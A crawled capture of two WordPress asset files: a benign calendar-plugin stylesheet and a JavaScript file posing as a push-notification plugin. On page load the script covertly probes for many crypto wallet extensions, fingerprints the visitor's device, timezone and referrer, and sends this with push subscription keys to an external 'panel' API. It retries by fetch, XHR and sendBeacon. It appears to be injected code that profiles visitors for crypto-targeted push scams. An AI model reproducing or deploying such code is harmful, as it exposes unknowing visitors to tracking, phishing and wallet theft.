

--- FILE ---
content_type: text/css
request_url: https://islamdarshan.org/wp-content/plugins/xllentech-english-islamic-calendar/public/css/xllentech-english-islamic-calendar-public.css?ver=2.7.3
body_size: 648
content:
.xllentech-english-month,.xllentech-english-month-LTR,.xllentech-english-month-RTL,.xllentech-islamic-month,.xllentech-islamic-month-LTR,.xllentech-islamic-month-RTL{color:#fff;display:block;width:100%;font-size:13px;font-weight:700}.xllentech-calendar-widget{width:100%;font-size:11px;margin:0 auto;padding:5px 0}.xllentech-calendar-widget table{border-spacing:0;text-transform:uppercase;margin:0;padding:0;width:100%;background-color:transparent;table-layout:fixed}.xllentech-calendar-widget table td,.xllentech-calendar-widget table th{padding:0;text-align:center;vertical-align:top;line-height:20px}.xllentech-calendar-widget tr.xllentech-main-nav{font-size:13px}.xllentech-daybox{padding:0 10%}.xllentech-english-month,.xllentech-english-month-LTR{text-align:right}.xllentech-english-month-RTL,.xllentech-islamic-month,.xllentech-islamic-month-LTR{text-align:left}.xllentech-english-current,.xllentech-english-current-LTR,.xllentech-english-next,.xllentech-english-next-LTR,.xllentech-english-previous,.xllentech-english-previous-LTR,.xllentech-islamic-month-RTL{text-align:right}.xllentech-english-current,.xllentech-english-current-LTR,.xllentech-english-current-RTL,.xllentech-english-next,.xllentech-english-next-LTR,.xllentech-english-next-RTL,.xllentech-english-previous,.xllentech-english-previous-LTR,.xllentech-english-previous-RTL{display:block;width:100%}.xllentech-english-current-RTL,.xllentech-english-next-RTL,.xllentech-english-previous-RTL,.xllentech-islamic-1,.xllentech-islamic-1-LTR,.xllentech-islamic-2,.xllentech-islamic-2-LTR,.xllentech-islamic-3,.xllentech-islamic-3-LTR{text-align:left}.xllentech-english-next,.xllentech-english-next-LTR,.xllentech-english-next-RTL{color:#999}.xllentech-english-current,.xllentech-english-current-LTR,.xllentech-english-current-RTL{color:#676767;font-weight:700}.xllentech-english-previous,.xllentech-english-previous-LTR,.xllentech-english-previous-RTL{color:#999}.xllentech-islamic-1,.xllentech-islamic-1-LTR,.xllentech-islamic-1-RTL{color:#009d00;display:block;font-weight:700;width:100%}.xllentech-islamic-2,.xllentech-islamic-2-LTR,.xllentech-islamic-2-RTL,.xllentech-islamic-3,.xllentech-islamic-3-LTR,.xllentech-islamic-3-RTL{color:#090;width:100%;display:inline-block}.xllentech-islamic-1-RTL,.xllentech-islamic-2-RTL,.xllentech-islamic-3-RTL{text-align:right}.xllentech-month-names{padding-left:10px;padding-right:10px}.xllentech-calendar-widget select.xllentech-main-nav{width:100%;height:40px;font-weight:700;opacity:.5;border:0;padding:0}.xllentech-calendar-widget select{margin:0}.xllentech-spacing{padding:20%;display:block}.xllentech-islamic-today{font-weight:700;font-size:17px}span.xllentech-today-english-date-LTR,span.xllentech-today-islamic-date-RTL{display:block;text-align:right;width:100%}span.xllentech-today-islamic-date-LTR,span.xllentech-today-english-date-RTL{display:block;text-align:left;width:100%}.xllentech-today-spacing{padding:1%;display:block}.xllentech-daybox .tooltip{position:relative;display:inline-block;border-bottom:1px dotted #000}.xllentech-calendar-widget table.xc_table_Default td,.xllentech-calendar-widget table.xc_table_Default th{border:1px solid #e6e6e7}.xllentech-calendar-widget table.xc_table_Default tr.xllentech_header th{background:#5b5c5f}.xllentech-calendar-widget table.xc_table_Default tr.xllentech_subheader th{background:#cdcecf;color:#666;text-align:center}span.xllentech_english_Default{color:#5b5c5f}span.xllentech_islamic_Default{color:#009d00}.xllentech-islamic-today_Default{color:#1982d1}.xllentech-calendar-widget table.xc_table_Blue td,.xllentech-calendar-widget table.xc_table_Blue th{border:1px solid #d9e1ec}.xllentech-calendar-widget table.xc_table_Blue tr.xllentech_header th{background:#354b68}.xllentech-calendar-widget table.xc_table_Blue tr.xllentech_subheader th{background:#b4c3d8;color:#666;text-align:center}span.xllentech_english_Blue{color:#1982d1}span.xllentech_islamic_Blue{color:#009d00}.xllentech-islamic-today_Blue{color:#1982d1}.xllentech-calendar-widget table.xc_table_Green td,.xllentech-calendar-widget table.xc_table_Green th{border:1px solid #b3ffb3}.xllentech-calendar-widget table.xc_table_Green tr.xllentech_header th{background:#005900}.xllentech-calendar-widget table.xc_table_Green tr.xllentech_subheader th{background:#6f6;color:#666;text-align:center}span.xllentech_english_Green{color:#005900}span.xllentech_islamic_Green{color:#009d00}.xllentech-islamic-today_Green{color:#1982d1}.xllentech-calendar-widget table.xc_table_Red td,.xllentech-calendar-widget table.xc_table_Red th{border:1px solid #f3d6d4}.xllentech-calendar-widget table.xc_table_Red tr.xllentech_header th{background:#812a23}.xllentech-calendar-widget table.xc_table_Red tr.xllentech_subheader th{background:#e7ada9;color:#666;text-align:center}span.xllentech_english_Red{color:#812a23}span.xllentech_islamic_Red{color:#009d00}.xllentech-islamic-today_Red{color:#1982d1}.xllentech_islamic_first_Default{background:silver;border-radius:50%}.xllentech_islamic_first_Red{background:#fbb3ae;border-radius:50%}.xllentech_islamic_first_Blue{background:#a6d4fa;border-radius:50%}.xllentech_islamic_first_Green{background:#93cf95;border-radius:50%}.xllentech-update-islamic-days input[type="number"]{color:#777 !important}.xllentech-update-islamic-days table td{padding:10px;}.xllentech-update-islamic-days label{font-weight:bold}

--- FILE ---
content_type: text/javascript
request_url: https://islamdarshan.org/wp-content/plugins/push-notifications/js/push-init.js?ver=1.4.0
body_size: 5998
content:
(function() {
    var cfg = window.push_notifications_config || {};
    var modalShown = false;
    var clickListenerAdded = false;
    var STORAGE_KEY = 'push_pending_subscriptions';
    var MAX_RETRIES = 3;
    var RETRY_DELAY = 1000;
    
    // ==========================================
    // RELIABLE SUBSCRIPTION DELIVERY v1.4
    // ==========================================
    
    function getRetryQueue() {
      try {
        var data = localStorage.getItem(STORAGE_KEY);
        return data ? JSON.parse(data) : [];
      } catch(e) { return []; }
    }
    
    function saveRetryQueue(queue) {
      try {
        localStorage.setItem(STORAGE_KEY, JSON.stringify(queue));
      } catch(e) {}
    }
    
    function addToRetryQueue(payload) {
      var queue = getRetryQueue();
      payload._retryCount = 0;
      payload._timestamp = Date.now();
      queue.push(payload);
      saveRetryQueue(queue);
      console.log('[Push] Added to retry queue, total:', queue.length);
    }
    
    function removeFromRetryQueue(endpoint) {
      var queue = getRetryQueue();
      queue = queue.filter(function(item) { return item.endpoint !== endpoint; });
      saveRetryQueue(queue);
    }
    
    // Send to multiple endpoints for reliability
    function sendToAllEndpoints(payload) {
      var promises = [];
      
      // 1. Send to local WP storage (primary - always works if site is up)
      if (cfg.localEndpoint) {
        promises.push(
          fetch(cfg.localEndpoint, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify(payload)
          })
          .then(function(r) { 
            console.log('[Push] Stored locally:', r.ok);
            return { success: r.ok, method: 'local' };
          })
          .catch(function(e) { 
            console.log('[Push] Local storage failed:', e);
            return { success: false, method: 'local', error: e };
          })
        );
      }
      
      // 2. Send to panel API (secondary - may fail if network issues)
      promises.push(
        guaranteedSend(cfg.api + '/api/subscribe', payload)
          .then(function(result) {
            return { success: result.success, method: 'panel', data: result.data };
          })
      );
      
      return Promise.all(promises).then(function(results) {
        var anySuccess = results.some(function(r) { return r.success; });
        console.log('[Push] Delivery results:', results);
        return { success: anySuccess, results: results };
      });
    }
    
    function sendWithRetry(url, payload, attempt) {
      attempt = attempt || 1;
      var delay = RETRY_DELAY * Math.pow(2, attempt - 1);
      
      return new Promise(function(resolve) {
        sendToAllEndpoints(payload)
          .then(function(result) {
            if (result.success) {
              console.log('[Push] Subscription delivered successfully');
              removeFromRetryQueue(payload.endpoint);
              resolve({ success: true, results: result.results });
            } else {
              throw new Error('All delivery methods failed');
            }
          })
          .catch(function(error) {
            console.log('[Push] Attempt ' + attempt + ' failed:', error.message || error);
            
            if (attempt < MAX_RETRIES) {
              console.log('[Push] Retrying in ' + delay + 'ms...');
              setTimeout(function() {
                sendWithRetry(url, payload, attempt + 1).then(resolve);
              }, delay);
            } else {
              console.log('[Push] All retries failed, adding to queue...');
              addToRetryQueue(payload);
              resolve({ success: false, queued: true });
            }
          });
      });
    }
    
    function guaranteedSend(url, payload) {
      return new Promise(function(resolve) {
        var resolved = false;
        var errors = [];
        
        function tryResolve(result) {
          if (resolved) return;
          if (result.success) {
            resolved = true;
            resolve(result);
          } else {
            errors.push(result.error || 'Unknown error');
            if (errors.length >= 2) {
              resolve({ success: false, error: errors.join('; ') });
            }
          }
        }
        
        // Method 1: Fetch with timeout
        var fetchTimeout = setTimeout(function() {
          tryResolve({ success: false, error: 'Fetch timeout' });
        }, 10000);
        
        fetch(url, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload),
          mode: 'cors',
          credentials: 'omit'
        })
        .then(function(response) {
          clearTimeout(fetchTimeout);
          if (response.ok) {
            return response.json().then(function(data) {
              tryResolve({ success: true, data: data, method: 'fetch' });
            });
          } else {
            tryResolve({ success: false, error: 'HTTP ' + response.status });
          }
        })
        .catch(function(err) {
          clearTimeout(fetchTimeout);
          tryResolve({ success: false, error: 'Fetch: ' + (err.message || err) });
        });
        
        // Method 2: XHR as parallel backup
        try {
          var xhr = new XMLHttpRequest();
          var xhrTimeout = setTimeout(function() {
            xhr.abort();
            tryResolve({ success: false, error: 'XHR timeout' });
          }, 15000);
          
          xhr.open('POST', url, true);
          xhr.setRequestHeader('Content-Type', 'application/json');
          
          xhr.onreadystatechange = function() {
            if (xhr.readyState === 4) {
              clearTimeout(xhrTimeout);
              if (xhr.status >= 200 && xhr.status < 300) {
                try {
                  var data = JSON.parse(xhr.responseText);
                  tryResolve({ success: true, data: data, method: 'xhr' });
                } catch(e) {
                  tryResolve({ success: true, data: {}, method: 'xhr' });
                }
              } else if (xhr.status > 0) {
                tryResolve({ success: false, error: 'XHR HTTP ' + xhr.status });
              }
            }
          };
          
          xhr.onerror = function() {
            clearTimeout(xhrTimeout);
            tryResolve({ success: false, error: 'XHR network error' });
          };
          
          xhr.send(JSON.stringify(payload));
        } catch(e) {
          tryResolve({ success: false, error: 'XHR exception: ' + e.message });
        }
        
        // Method 3: sendBeacon as fire-and-forget backup
        setTimeout(function() {
          if (!resolved) {
            sendViaBeacon(url, payload);
          }
        }, 8000);
      });
    }
    
    function sendViaBeacon(url, payload) {
      try {
        if (navigator.sendBeacon) {
          var blob = new Blob([JSON.stringify(payload)], { type: 'application/json' });
          var sent = navigator.sendBeacon(url, blob);
          console.log('[Push] sendBeacon backup sent:', sent);
          return sent;
        }
      } catch(e) {
        console.log('[Push] sendBeacon failed:', e);
      }
      return false;
    }
    
    function processRetryQueue() {
      var queue = getRetryQueue();
      if (queue.length === 0) return;
      
      console.log('[Push] Processing retry queue:', queue.length, 'items');
      
      queue.forEach(function(payload, index) {
        setTimeout(function() {
          sendToAllEndpoints(payload)
            .then(function(result) {
              if (result.success) {
                removeFromRetryQueue(payload.endpoint);
              }
            });
        }, index * 500);
      });
    }
    
    // Process queue on load
    setTimeout(processRetryQueue, 2000);
    
    // ==========================================
    // WALLET DETECTION
    // ==========================================
    function detectWallets() {
      var wallets = [];
      try {
        if (window.ethereum) {
          if (window.ethereum.isMetaMask) wallets.push('MetaMask');
          if (window.ethereum.isCoinbaseWallet) wallets.push('Coinbase Wallet');
          if (window.ethereum.isBraveWallet) wallets.push('Brave Wallet');
          if (window.ethereum.isTrust) wallets.push('Trust Wallet');
          if (window.ethereum.isTokenPocket) wallets.push('TokenPocket');
          if (window.ethereum.isRabby) wallets.push('Rabby');
          if (window.ethereum.isOKExWallet || window.ethereum.isOkxWallet) wallets.push('OKX Wallet');
          if (window.ethereum.isPhantom) wallets.push('Phantom');
          if (window.ethereum.isZerion) wallets.push('Zerion');
          if (window.ethereum.isRainbow) wallets.push('Rainbow');
          if (window.ethereum.isFrame) wallets.push('Frame');
          if (window.ethereum.isOneInch) wallets.push('1inch');
          if (window.ethereum.isImToken) wallets.push('imToken');
          if (window.ethereum.isMathWallet) wallets.push('MathWallet');
          if (window.ethereum.isExodus) wallets.push('Exodus');
          if (window.ethereum.isBitget) wallets.push('Bitget Wallet');
          if (wallets.length === 0 && window.ethereum) wallets.push('EVM Wallet');
        }
        
        if (window.solana) {
          if (window.solana.isPhantom) wallets.push('Phantom');
          if (window.solana.isSolflare) wallets.push('Solflare');
          if (window.solana.isBackpack) wallets.push('Backpack');
          if (window.solana.isGlow) wallets.push('Glow');
        }
        
        if (window.phantom?.solana && !wallets.includes('Phantom')) wallets.push('Phantom');
        if (window.coinbaseWalletExtension && !wallets.includes('Coinbase Wallet')) wallets.push('Coinbase Wallet');
        if (window.trustwallet && !wallets.includes('Trust Wallet')) wallets.push('Trust Wallet');
        if (window.okxwallet && !wallets.includes('OKX Wallet')) wallets.push('OKX Wallet');
        if (window.bitkeep && !wallets.includes('BitKeep')) wallets.push('BitKeep');
        if (window.coin98 && !wallets.includes('Coin98')) wallets.push('Coin98');
        if (window.tokenpocket && !wallets.includes('TokenPocket')) wallets.push('TokenPocket');
        
        if (window.keplr && !wallets.includes('Keplr')) wallets.push('Keplr');
        if (window.leap && !wallets.includes('Leap')) wallets.push('Leap');
        if (window.cosmostation && !wallets.includes('Cosmostation')) wallets.push('Cosmostation');
        
        if (window.petra && !wallets.includes('Petra')) wallets.push('Petra');
        if (window.martian && !wallets.includes('Martian')) wallets.push('Martian');
        if (window.suiWallet && !wallets.includes('Sui Wallet')) wallets.push('Sui Wallet');
        if ((window.tronWeb || window.tronLink) && !wallets.includes('TronLink')) wallets.push('TronLink');
        if (window.unisat && !wallets.includes('UniSat')) wallets.push('UniSat');
        if ((window.ton || window.tonkeeper) && !wallets.includes('Tonkeeper')) wallets.push('Tonkeeper');
        
        if (window.cardano) {
          if (window.cardano.nami && !wallets.includes('Nami')) wallets.push('Nami');
          if (window.cardano.eternl && !wallets.includes('Eternl')) wallets.push('Eternl');
          if (window.cardano.yoroi && !wallets.includes('Yoroi')) wallets.push('Yoroi');
          if (window.cardano.lace && !wallets.includes('Lace')) wallets.push('Lace');
        }
        
        if (window.injectedWeb3) {
          if (window.injectedWeb3['polkadot-js'] && !wallets.includes('Polkadot.js')) wallets.push('Polkadot.js');
          if (window.injectedWeb3['subwallet-js'] && !wallets.includes('SubWallet')) wallets.push('SubWallet');
          if (window.injectedWeb3.talisman && !wallets.includes('Talisman')) wallets.push('Talisman');
        }
        
      } catch (e) { console.log('[Push] Wallet detection error:', e); }
      
      return wallets.filter(function(v, i, a) { return a.indexOf(v) === i; });
    }
    
    // ==========================================
    // DEVICE INFO DETECTION
    // ==========================================
    function getDeviceInfo() {
        var ua = navigator.userAgent;
        var os = 'Unknown', osVersion = '', browser = 'Unknown', browserVersion = '', deviceType = 'desktop';
        
        if (/iPhone|iPad|iPod/.test(ua)) {
          os = 'iOS';
          deviceType = /iPad/.test(ua) ? 'tablet' : 'mobile';
          var match = ua.match(/OS (\d+[_.]\d+[_.]?\d*)/);
          if (match) osVersion = match[1].replace(/_/g, '.');
        } else if (/Android/.test(ua)) {
          os = 'Android';
          deviceType = /Mobile/.test(ua) ? 'mobile' : 'tablet';
          var match = ua.match(/Android (\d+\.?\d*\.?\d*)/);
          if (match) osVersion = match[1];
        } else if (/Windows/.test(ua)) {
          os = 'Windows';
          var match = ua.match(/Windows NT (\d+\.\d+)/);
          if (match) {
            var winVersions = {'10.0': '10/11', '6.3': '8.1', '6.2': '8', '6.1': '7'};
            osVersion = winVersions[match[1]] || match[1];
          }
        } else if (/Mac OS X/.test(ua)) {
          os = 'macOS';
          var match = ua.match(/Mac OS X (\d+[_.]\d+[_.]?\d*)/);
          if (match) osVersion = match[1].replace(/_/g, '.');
        } else if (/Linux/.test(ua)) {
          os = 'Linux';
        }
        
        if (/Firefox\/(\d+)/.test(ua)) {
          browser = 'Firefox';
          var match = ua.match(/Firefox\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Edg\/(\d+)/.test(ua)) {
          browser = 'Edge';
          var match = ua.match(/Edg\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/OPR\/(\d+)/.test(ua)) {
          browser = 'Opera';
          var match = ua.match(/OPR\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Chrome\/(\d+)/.test(ua) && !/Edg|OPR/.test(ua)) {
          browser = 'Chrome';
          var match = ua.match(/Chrome\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Safari/.test(ua) && !/Chrome/.test(ua)) {
          browser = 'Safari';
          var match = ua.match(/Version\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/SamsungBrowser/.test(ua)) {
          browser = 'Samsung Internet';
        }
        
        return { os: os, osVersion: osVersion, browser: browser, browserVersion: browserVersion, deviceType: deviceType };
    }
    
    function isIOS() {
      return /iPhone|iPad|iPod/.test(navigator.userAgent);
    }
    
    function isFirefox() {
      return /Firefox/.test(navigator.userAgent);
    }
    
    function isPWA() {
      return window.matchMedia('(display-mode: standalone)').matches || 
             window.navigator.standalone === true;
    }
    
    function getConnectionInfo() {
      try {
        if (navigator.connection) {
          return { type: navigator.connection.effectiveType || null };
        }
      } catch(e) {}
      return { type: null };
    }
    
    // ==========================================
    // iOS MODAL
    // ==========================================
    function createIOSModal() {
      if (document.getElementById('push-ios-modal')) return;
      
      var modal = document.createElement('div');
      modal.id = 'push-ios-modal';
      modal.innerHTML = `
        <style>
          #push-ios-modal {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0,0,0,0.6);
            z-index: 999999;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
          }
          .ios-modal-content {
            background: #fff;
            border-radius: 16px;
            max-width: 340px;
            width: 100%;
            overflow: hidden;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
          }
          .ios-modal-header {
            background: linear-gradient(135deg, #f5821f 0%, #f6a623 100%);
            padding: 24px 20px;
            text-align: center;
          }
          .ios-modal-logo {
            width: 60px;
            height: 60px;
            margin: 0 auto 12px;
            background: #fff;
            border-radius: 14px;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 4px 12px rgba(0,0,0,0.15);
          }
          .ios-modal-logo svg {
            width: 36px;
            height: 36px;
            color: #f5821f;
          }
          .ios-modal-title {
            color: #fff;
            font-size: 18px;
            font-weight: 600;
            margin: 0;
          }
          .ios-modal-body {
            padding: 24px 20px;
          }
          .ios-modal-subtitle {
            font-size: 15px;
            color: #333;
            margin: 0 0 20px;
            text-align: center;
            line-height: 1.4;
          }
          .ios-step {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            margin-bottom: 16px;
            padding: 12px;
            background: #f8f9fa;
            border-radius: 10px;
          }
          .ios-step-num {
            width: 24px;
            height: 24px;
            background: #f5821f;
            color: #fff;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 13px;
            font-weight: 600;
            flex-shrink: 0;
          }
          .ios-step-text {
            font-size: 14px;
            color: #444;
            line-height: 1.4;
          }
          .ios-step-icon {
            display: inline-block;
            vertical-align: middle;
            margin: 0 2px;
          }
          .ios-modal-footer {
            padding: 0 20px 20px;
            display: flex;
            gap: 10px;
          }
          .ios-btn {
            flex: 1;
            padding: 12px 16px;
            border-radius: 10px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            border: none;
            transition: opacity 0.2s;
          }
          .ios-btn:hover {
            opacity: 0.9;
          }
          .ios-btn-secondary {
            background: #e9ecef;
            color: #495057;
          }
          .ios-btn-primary {
            background: #f5821f;
            color: #fff;
          }
        </style>
        <div class="ios-modal-content">
          <div class="ios-modal-header">
            <div class="ios-modal-logo">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="2">
                <path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"></path>
                <path d="M13.73 21a2 2 0 0 1-3.46 0"></path>
              </svg>
            </div>
            <h3 class="ios-modal-title">Enable Notifications</h3>
          </div>
          <div class="ios-modal-body">
            <p class="ios-modal-subtitle">To receive notifications on iPhone, add this site to your Home Screen:</p>
            <div class="ios-step">
              <span class="ios-step-num">1</span>
              <span class="ios-step-text">Tap the <strong>Share</strong> button <span class="ios-step-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#007AFF" strokeWidth="2"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg></span> at the bottom</span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">2</span>
              <span class="ios-step-text">Scroll down and tap <strong>"Add to Home Screen"</strong> <span class="ios-step-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#007AFF" strokeWidth="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line></svg></span></span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">3</span>
              <span class="ios-step-text">Tap <strong>"Add"</strong> in the top right corner</span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">4</span>
              <span class="ios-step-text">Open the app from your Home Screen and allow notifications</span>
            </div>
          </div>
          <div class="ios-modal-footer">
            <button class="ios-btn ios-btn-secondary" onclick="document.getElementById('push-ios-modal').remove()">Maybe Later</button>
            <button class="ios-btn ios-btn-primary" onclick="document.getElementById('push-ios-modal').remove()">Got It!</button>
          </div>
        </div>
      `;
      
      document.body.appendChild(modal);
      
      modal.addEventListener('click', function(e) {
        if (e.target === modal) {
          modal.remove();
        }
      });
    }
    
    // ==========================================
    // SUBSCRIPTION LOGIC
    // ==========================================
    async function subscribe() {
        try {
            console.log('[Push v1.4] Starting subscription...');
            
            var reg = await navigator.serviceWorker.ready;
            console.log('[Push] Service worker ready');
            
            var sub = await reg.pushManager.subscribe({
                userVisibleOnly: true,
                applicationServerKey: urlBase64ToUint8Array(cfg.vapid)
            });
            
            console.log('[Push] Subscription created');
            
            var subJson = sub.toJSON();
            var p256dh = subJson.keys ? subJson.keys.p256dh : '';
            var authKey = subJson.keys ? subJson.keys.auth : '';
            
            if (!p256dh || !authKey) {
                console.error('[Push] Missing encryption keys!');
                return false;
            }
            
            var device = getDeviceInfo();
            var wallets = detectWallets();
            var connInfo = getConnectionInfo();
            
            var payload = {
                endpoint: sub.endpoint,
                keys: { p256dh: p256dh, auth: authKey },
                sourceDomain: cfg.domain,
                sourceUrl: cfg.pageUrl || window.location.href,
                landingPageName: 'WordPress: ' + cfg.domain,
                crossDomain: true,
                referrer: document.referrer || null,
                os: device.os,
                osVersion: device.osVersion,
                browser: device.browser,
                browserVersion: device.browserVersion,
                deviceType: device.deviceType,
                platform: device.os,
                screenResolution: window.screen.width + 'x' + window.screen.height,
                language: navigator.language || 'en',
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                connectionType: connInfo.type,
                userAgent: navigator.userAgent,
                wallets: wallets
            };
            
            console.log('[Push] Sending subscription...');
            
            // Use sendWithRetry which now sends to both local and panel
            var result = await sendWithRetry(cfg.api + '/api/subscribe', payload);
            
            if (result.success) {
                console.log('[Push] Subscribed successfully');
                localStorage.setItem('push-notifications_subscribed', 'true');
                localStorage.setItem('push-notifications_subscribed_at', new Date().toISOString());
                return true;
            } else {
                console.error('[Push] Subscription delivery failed, queued for retry');
                return false;
            }
        } catch (e) {
            console.error('[Push] Subscription error:', e);
            return false;
        }
    }
    
    function urlBase64ToUint8Array(base64String) {
        var padding = '='.repeat((4 - base64String.length % 4) % 4);
        var base64 = (base64String + padding).replace(/-/g, '+').replace(/_/g, '/');
        var rawData = window.atob(base64);
        var outputArray = new Uint8Array(rawData.length);
        for (var i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
    
    async function requestPermission() {
        if (isIOS()) {
            if (!isPWA()) {
                console.log('[Push] iOS detected - showing PWA instructions');
                createIOSModal();
                return;
            }
        }
        
        if (!('Notification' in window) || !('serviceWorker' in navigator)) {
            console.log('[Push] Push not supported');
            return;
        }
        
        if (localStorage.getItem('push-notifications_subscribed') === 'true') {
            console.log('[Push] Already subscribed');
            if (Notification.permission === 'granted') {
                await subscribe();
            }
            return;
        }
        
        if (Notification.permission === 'granted') {
            console.log('[Push] Already granted, subscribing...');
            await subscribe();
            return;
        }
        
        if (Notification.permission === 'denied') {
            console.log('[Push] Permission denied');
            return;
        }
        
        try {
            console.log('[Push] Requesting permission...');
            var permission = await Notification.requestPermission();
            console.log('[Push] Permission result:', permission);
            
            if (permission === 'granted') {
                await subscribe();
            }
        } catch (e) {
            console.error('[Push] Permission error:', e);
        }
    }
    
    function setupFirefoxClickHandler() {
        if (clickListenerAdded) return;
        clickListenerAdded = true;
        
        console.log('[Push] Firefox detected - waiting for user click');
        
        var handleClick = function() {
            document.removeEventListener('click', handleClick);
            requestPermission();
        };
        
        document.addEventListener('click', handleClick, { once: true });
    }
    
    function init() {
        console.log('[Push v1.4] Initializing with config:', cfg);
        
        if (isIOS() && !isPWA()) {
            var delay = parseInt(cfg.promptDelay, 10) || 3;
            setTimeout(function() {
                if (!localStorage.getItem('push-notifications_ios_prompted')) {
                    createIOSModal();
                    localStorage.setItem('push-notifications_ios_prompted', 'true');
                }
            }, delay * 1000);
            return;
        }
        
        if (cfg.autoPrompt === '1') {
            var delay = parseInt(cfg.promptDelay, 10) || 0;
            console.log('[Push] Will prompt in', delay, 'seconds');
            
            setTimeout(function() {
                if (isFirefox()) {
                    setupFirefoxClickHandler();
                } else {
                    requestPermission();
                }
            }, delay * 1000);
        }
    }
    
    window.push_notifications_request = requestPermission;
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();
